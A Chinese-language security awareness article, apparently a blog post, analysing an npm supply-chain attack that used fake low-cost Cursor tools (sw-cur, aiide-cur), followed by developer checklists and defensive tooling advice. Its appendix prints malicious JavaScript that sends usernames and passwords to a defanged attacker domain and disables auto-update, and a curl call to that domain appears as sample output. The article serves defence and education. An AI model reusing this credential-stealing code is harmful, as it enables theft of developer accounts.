从实战案例看AI时代开发者安全:恶意攻击剖析与意识提升指南

一、实战案例复盘:自媒体引流的npm供应链攻击

(一)攻击全景还原

2025年,数千名开发者因跟随短视频教程安装“低价Cursor工具”陷入黑客陷阱。黑客通过抖音、B站等平台发布“免费领Cursor会员”“全网最低成本调用GPT-4”等教程,利用程序员“效率优先”和“薅羊毛”心理,将流量导向伪装成工具的恶意npm包(sw-cur、aiide-cur等)。 关键数据:

- 恶意包下载量峰值:单日超500次(数据来源:npm-stat)

- 受感染设备:4200+台,集中在MacOS系统

- 攻击持续时间:从2024年潜伏至2025年5月曝光

(二)技术攻击链解析

- 诱饵层:

- 短视频标题:“Cursor平替工具,每天仅需0.1美元”“实测!免费使用GPT-40的隐藏技巧”



- 引流页面:伪造Cursor官方UI,宣称“内部测试版”“绕过付费验证”(如图1)。

- 感染层:

- 恶意包伪装:在npm标注“Cursor编辑器配置工具”“AI代码优化助手”,日均下载量超200次。

- 代码植入:通过篡改Cursor核心文件main.js,注入窃取凭证、禁用更新的后门代码(见附录代码片段)。



- 控制层:

- 凭证窃取:实时捕获用户输入的Cursor账号密码,通过GET请求发送至黑客服务器(如cursor[.]sw2031[.]com/api/login)。

- 持久化控制:强制重启应用并禁用自动更新,确保恶意代码长期驻留(攻击流程图见图2)。

(三)损失与影响

- 直接风险:开发者GitHub、云服务密钥泄露,部分项目代码被植入挖矿脚本,导致算力资源被盗用。

- 生态风险:恶意代码通过开发者本地环境扩散至团队代码库,引发“供应链污染”,某开源项目因维护者感染导致14个衍生版本携带后门。

二、从案例看AI时代安全新挑战

(一)攻击媒介的“泛娱乐化”

黑客利用短视频、自媒体等非技术场景渗透,突破传统“技术人员只在专业社区踩坑”的认知。案例中,73%的受害者首次接触恶意工具是通过娱乐向短视频平台,而非技术论坛或官方文档。

(二)信任体系的“工具化依赖”

开发者对AI工具(如Cursor)和开源生态的信任被滥用。数据显示,62%的受害者在安装恶意包时未检查代码来源,仅因“工具声称能提升效率”而盲目执行npm install。

(三)攻击成本的“AI降维化”

黑客利用GPT-4自动生成钓鱼文案、篡改开源包代码,将攻击门槛从“需要专业逆向工程能力”降至“会用AI工具+基础编程”。案例中,恶意包作者仅用3天时间完成从脚本编写到全网引流的全流程攻击。

三、开发者安全意识提升行动清单

(一)建立“三重验证”思维

| 验证维度 | 具体操作 | 案例对应场景 |

| 来源验证 | – 检查npm包作者历史记录(如gtr2018账号0贡献记录异常)- 官网比对下载链接 | 恶意包作者“aiide”无开源贡献记录 |

| 行为验证 | – 用npm audit扫描依赖风险- 在沙箱环境试运行工具(如Docker隔离) | 恶意包安装后立即连接陌生域名 |

| 逻辑验证 | – 质疑“反常识功能”(如“免费绕过官方付费机制”)- 阅读代码开源部分 | “低价API”违背Cursor官方定价策略 |

(二)培养“反羊毛党”安全习惯

- 警惕三类陷阱:

- 极端低价:宣称“成本仅为官方1%”的工具(案例中恶意包定价为官方1/200)。

- 限时福利:“今晚12点前失效”“仅限前100名”等制造紧迫感的话术。

- 技术黑箱:拒绝提供开源代码、声称“内部技术不便公开”的工具。

- 建立安全决策清单:

- 安装非官方工具前,先在搜索引擎查询“工具名称+安全风险”(如“sw-cur 安全问题”)。

- 对AI生成的代码片段,强制增加“安全审查环节”,重点检查网络请求、文件操作等敏感代码。

- 定期清理不再使用的npm包,执行

npm uninstall --save避免僵尸依赖残留。

(三)构建“主动防御”肌肉记忆

- 每日必做:

- 开机后先检查任务管理器(Windows)/活动监视器(Mac),查看是否有异常进程(如案例中伪装成“Cursor更新服务”的恶意进程)。

- 代码提交前用IDE插件(如SonarLint)扫描安全漏洞,拒绝提交包含硬编码密钥的代码。

- 每周必做:

- 运行

npm outdated更新依赖包,避免使用EOL(终止支持)版本。 - 检查GitHub仓库的“ Dependents”页面,确认开源组件未被恶意fork。

- 运行

- 应急响应肌肉记忆:

- 发现异常立即断网(物理拔线或禁用Wi-Fi),防止黑客实时操控。

- 重装系统前备份数据至离线硬盘,避免恢复时再次感染(案例中部分受害者因仅重装应用未清残留文件导致二次攻击)。

四、技术防御工具落地指南(结合案例)

(一)入门级工具:快速识别风险

- Socket扫描器: 输入恶意包名称“sw-cur”,可直接获取风险评级(案例中该包被标记为“Critical”)、依赖项安全漏洞、作者关联风险账号(如“gtr2018”曾发布3个恶意包)。

- VirusTotal: 上传恶意包文件哈希值,检测是否被30+杀软标记(案例中sw-cur的SHA-256哈希在攻击中期才被2家厂商识别,体现传统杀毒的滞后性)。

(二)进阶级方案:深度行为分析

- Trivy动态分析: 在Docker沙箱中运行恶意包,监控其系统调用:

trivy image --security-checks all --scanners os,library,config sw-cur-image

案例中可捕获到异常操作:/usr/bin/curl -X GET cursor[.]sw2031[.]com/api/login

- OWASP ZAP抓包: 代理拦截工具安装过程中的网络请求,发现向非官方域名发送明文密码(案例中攻击者未加密传输凭证,可通过此工具直接捕获)。

五、结语:安全意识是最好的“杀毒软件”

本次攻击的核心漏洞并非技术缺陷,而是“对效率的盲目追求”与“安全意识的暂时缺位”。在AI时代,开发者需要建立“效率与安全的对偶思维”:每一次代码编写、工具安装、权限授予,都应伴随“这是否会成为攻击入口”的本能质疑。正如案例中的小鹅所说:“当我看到‘免费Cursor’的第一眼,应该问的不是‘怎么用’,而是‘为什么免费’。”

附录:恶意代码关键片段(已脱敏)

// 窃取凭证并发送至黑客服务器

function stealCredentials(username, password) {

const url = `https://cursor[.]sw2031[.]com/api/login?u=${encodeURIComponent(username)}&p=${encodeURIComponent(password)}`;

fetch(url, { method: 'GET' }); // 未使用HTTPS,明文传输

}

// 禁用Cursor自动更新

function disableAutoUpdate() {

const configPath = '/Applications/Cursor.app/Contents/Resources/app/config.json';

const config = JSON.parse(fs.readFileSync(configPath, 'utf8'));

config.autoUpdate = false;

fs.writeFileSync(configPath, JSON.stringify(config));

}

(注:文中恶意域名已做[.]处理,请勿尝试访问)

感谢您的来访,获取更多精彩文章请收藏本站。

THE END

暂无评论内容